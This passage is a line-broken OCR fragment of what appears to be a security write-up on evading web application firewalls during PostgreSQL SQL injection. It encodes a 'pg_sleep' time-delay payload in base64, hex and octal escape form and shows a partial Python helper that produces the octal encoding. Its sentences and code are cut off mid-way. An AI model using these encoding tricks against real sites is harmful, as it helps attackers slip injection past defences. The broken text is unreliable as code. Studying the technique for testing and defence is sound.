
hex
escape
Depending on the WAF you are facing, you might find one or the
other to be working. For us, only
escape
proved useful as it
seems WAFs are aware of base64 which is not a surprise.
Anyway, each encoding can be applied to our
sleep
request for
the following results:
U0VMRUNUIHBnX3NsZWVwKDEwKQ==
53454c4543542070675f736c65657028313029
\123\105\114\105\103\124\040\160\147\137\163\154\
The last encoding is obtained with a bit of python black magic.
def
obfuuuu
(
query
):
return
""
.join(
"\\%03o"
%b 
for
 b 
in
 query.encode(
"
Decoding is performed with the
function so that our
decode